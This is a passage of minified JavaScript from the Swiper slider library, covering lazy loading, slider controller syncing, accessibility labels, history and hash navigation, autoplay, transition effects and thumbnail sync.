i=s?I(n).attr("data-swiper-slide-index"):I(n).index();e.lazy.loadInSlide(i)});else if(o>1)for(let t=r;t<r+o;t+=1)l(t)&&e.lazy.loadInSlide(t);else e.lazy.loadInSlide(r);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){const t=a.loadPrevNextAmount,n=o,s=Math.min(r+n+Math.max(t,n),i.length),c=Math.max(r-Math.max(n,t),0);for(let t=r+o;t<s;t+=1)l(t)&&e.lazy.loadInSlide(t);for(let t=c;t<r;t+=1)l(t)&&e.lazy.loadInSlide(t)}else{const i=t.children("."+n.slideNextClass);i.length>0&&e.lazy.loadInSlide(c(i));const r=t.children("."+n.slidePrevClass);r.length>0&&e.lazy.loadInSlide(c(r))}}};const Ee={LinearSpline:function(e,t){const n=function(){let e,t,n;return(i,r)=>{for(t=-1,e=i.length;e-t>1;)n=e+t>>1,i[n]<=r?t=n:e=n;return e}}();let i,r;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=n(this.x,e),i=r-1,(e-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new Ee.LinearSpline(t.slidesGrid,e.slidesGrid):new Ee.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,i=n.controller.control;let r,s;function a(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),s=-n.controller.spline.interpolate(-t)),s&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),s=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof ae&&a(i[e]);else i instanceof ae&&t!==i&&a(i)},setTransition(e,t){const n=this,i=n.controller.control;let r;function s(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&N.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{i&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==t&&i[r]instanceof ae&&s(i[r]);else i instanceof ae&&t!==i&&s(i)}};const _e={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const i=I(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,i)=>{const r=I(i);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,i;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),i&&(e.a11y.makeElFocusable(i),e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,t.prevSlideMessage),i.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const ke={init(){const e=this;if(!e.params.history)return;if(!P.history||!P.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=ke.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||P.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||P.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=ke.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=P.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let i=ke.slugify(n.attr("data-history"));P.location.pathname.includes(e)||(i=`${e}/${i}`);const r=P.history.state;r&&r.value===i||(this.params.history.replaceState?P.history.replaceState({value:i},null,i):P.history.pushState({value:i},null,i))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const i=this;if(t)for(let r=0,s=i.slides.length;r<s;r+=1){const s=i.slides.eq(r);if(ke.slugify(s.attr("data-history"))===t&&!s.hasClass(i.params.slideDuplicateClass)){const t=s.index();i.slideTo(t,e,n)}}else i.slideTo(0,e,n)}};const Me={onHashCange(){const e=this,t=L.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&P.history&&P.history.replaceState)P.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");L.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=L.location.hash.replace("#","");if(t){const n=0;for(let i=0,r=e.slides.length;i<r;i+=1){const r=e.slides.eq(i);if((r.attr("data-hash")||r.attr("data-history"))===t&&!r.hasClass(e.params.slideDuplicateClass)){const t=r.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&I(P).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&I(P).off("hashchange",e.hashNavigation.onHashCange)}};const Ae={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=N.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const je={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let i=-t[0].swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let r=0;e.isHorizontal()||(r=i,i=0);const s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:s}).transform(`translate3d(${i}px, ${r}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:i}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)i.trigger(n[e])})}}};const $e={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:i,height:r,rtlTranslate:s,size:a}=this,o=this.params.cubeEffect,l=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let d,u=0;o.shadow&&(l?(d=t.find(".swiper-cube-shadow"),0===d.length&&(d=I('<div class="swiper-cube-shadow"></div>'),t.append(d)),d.css({height:i+"px"})):(d=e.find(".swiper-cube-shadow"),0===d.length&&(d=I('<div class="swiper-cube-shadow"></div>'),e.append(d))));for(let e=0;e<n.length;e+=1){const t=n.eq(e);let i=e;c&&(i=parseInt(t.attr("data-swiper-slide-index"),10));let r=90*i,d=Math.floor(r/360);s&&(r=-r,d=Math.floor(-r/360));const p=Math.max(Math.min(t[0].progress,1),-1);let h=0,f=0,m=0;i%4==0?(h=4*-d*a,m=0):(i-1)%4==0?(h=0,m=4*-d*a):(i-2)%4==0?(h=a+4*d*a,m=a):(i-3)%4==0&&(h=-a,m=3*a+4*a*d),s&&(h=-h),l||(f=h,h=0);const v=`rotateX(${l?0:-r}deg) rotateY(${l?r:0}deg) translate3d(${h}px, ${f}px, ${m}px)`;if(p<=1&&p>-1&&(u=90*i+90*p,s&&(u=90*-i-90*p)),t.transform(v),o.slideShadows){let e=l?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=l?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=I(`<div class="swiper-slide-shadow-${l?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${l?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=Math.max(-p,0)),n.length&&(n[0].style.opacity=Math.max(p,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${a/2}px`,"-moz-transform-origin":`50% 50% -${a/2}px`,"-ms-transform-origin":`50% 50% -${a/2}px`,"transform-origin":`50% 50% -${a/2}px`}),o.shadow)if(l)d.transform(`translate3d(0px, ${i/2+o.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${o.shadowScale})`);else{const e=Math.abs(u)-90*Math.floor(Math.abs(u)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=o.shadowScale,i=o.shadowScale/t,s=o.shadowOffset;d.transform(`scale3d(${n}, 1, ${i}) translate3d(0px, ${r/2+s}px, ${-r/2/i}px) rotateX(-90deg)`)}const p=ce.isSafari||ce.isUiWebView?-a/2:0;t.transform(`translate3d(0px,0,${p}px) rotateX(${this.isHorizontal()?0:u}deg) rotateY(${this.isHorizontal()?-u:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const Le={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let i=0;i<t.length;i+=1){const r=t.eq(i);let s=r[0].progress;e.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));let a=-180*s,o=0,l=-r[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(a=-a):(c=l,l=0,o=-a,a=0),r[0].style.zIndex=-Math.abs(Math.round(s))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===t.length&&(t=I(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),r.append(t)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),r.append(n)),t.length&&(t[0].style.opacity=Math.max(-s,0)),n.length&&(n[0].style.opacity=Math.max(s,0))}r.transform(`translate3d(${l}px, ${c}px, 0px) rotateX(${o}deg) rotateY(${a}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:i,$wrapperEl:r}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(i).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])}))}}};const Pe={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:i,slidesSizesGrid:r}=this,s=this.params.coverflowEffect,a=this.isHorizontal(),o=this.translate,l=a?e/2-o:t/2-o,c=a?s.rotate:-s.rotate,d=s.depth;for(let e=0,t=n.length;e<t;e+=1){const t=n.eq(e),i=r[e],o=(l-t[0].swiperSlideOffset-i/2)/i*s.modifier;let u=a?c*o:0,p=a?0:c*o,h=-d*Math.abs(o),f=s.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(s.stretch)/100*i);let m=a?0:f*o,v=a?f*o:0;Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);const y=`translate3d(${v}px,${m}px,${h}px)  rotateX(${p}deg) rotateY(${u}deg)`;if(t.transform(y),t[0].style.zIndex=1-Math.abs(Math.round(o)),s.slideShadows){let e=a?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=a?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=I(`<div class="swiper-slide-shadow-${a?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${a?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=o>0?o:0),n.length&&(n[0].style.opacity=-o>0?-o:0)}}if(H.pointerEvents||H.prefixedPointerEvents){i[0].style.perspectiveOrigin=l+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const Oe={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,N.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),N.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):N.isObject(t.swiper)&&(e.thumbs.swiper=new n(N.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,i=t.clickedSlide;if(i&&I(i).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let r;if(r=t.params.loop?parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${r}"]`).eq(0).index(),i=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${r}"]`).eq(0).index();r=void 0===n?i:void 0===i?n:i-t<t-n?i:n}e.slideTo(r)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let r,s=n.activeIndex;if(n.params.loop){n.slides.eq(s).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,s=n.activeIndex);const e=n.slides.eq(s).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),i=n.slides.eq(s).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();r=void 0===e?i:void 0===i?e:i-s==s-e?s:i-s<s-e?i:e}else r=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=r>s?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>s&&(r=r-i+1),n.slideTo(r,e?0:void 0))}let r=1;const s=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(r=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(r=1),r=Math.floor(r),n.slides.removeClass(s),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<r;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(s);else for(let e=0;e<r;e+=1)n.slides.eq(t.realIndex+e).addClass(s)}};const Ie=[oe,le,de,ue,he,me,ye,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){N.extend(this,{mousewheel:{enabled:!1,enable:ge.enable.bind(this),disable:ge.disable.bind(this),handle:ge.handle.bind(this),handleMouseEnter:ge.handleMouseEnter.bind(this),handleMouseLeave:ge.handleMouseLeave.bind(this),animateSlider:ge.animateSlider.bind(this),releaseScroll:ge.releaseScroll.bind(this),lastScrollTime:N.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){N.extend(this,{navigation:{init:xe.init.bind(this),update:xe.update.bind(this),destroy:xe.destroy.bind(this),onNextClick:xe.onNextClick.bind(this),onPrevClick:xe.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:i}=t.navigation;if(t.params.navigation.hideOnClick&&!I(e.target).is(i)&&!I(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):i&&(e=i.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),i&&i.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){N.extend(this,{pagination:{init:be.init.bind(this),render:be.render.bind(this),update:be.update.bind(this),destroy:be.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!I(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){N.extend(this,{scrollbar:{init:we.init.bind(this),destroy:we.destroy.bind(this),updateSize:we.updateSize.bind(this),setTranslate:we.setTranslate.bind(this),setTransition:we.setTransition.bind(this),enableDraggable:we.enableDraggable.bind(this),disableDraggable:we.disableDraggable.bind(this),setDragPosition:we.setDragPosition.bind(this),getPointerPosition:we.getPointerPosition.bind(this),onDragStart:we.onDragStart.bind(this),onDragMove:we.onDragMove.bind(this),onDragEnd:we.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){N.extend(this,{parallax:{setTransform:Ce.setTransform.bind(this),setTranslate:Ce.setTranslate.bind(this),setTransition:Ce.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=Se[n].bind(e)}),N.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,i=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,i)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){N.extend(this,{lazy:{initialImageLoaded:!1,load:Te.load.bind(this),loadInSlide:Te.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){N.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:Ee.getInterpolateFunction.bind(this),setTranslate:Ee.setTranslate.bind(this),setTransition:Ee.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;N.extend(e,{a11y:{liveRegion:I(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(_e).forEach(t=>{e.a11y[t]=_e[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){N.extend(this,{history:{init:ke.init.bind(this),setHistory:ke.setHistory.bind(this),setHistoryPopState:ke.setHistoryPopState.bind(this),scrollToSlide:ke.scrollToSlide.bind(this),destroy:ke.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const 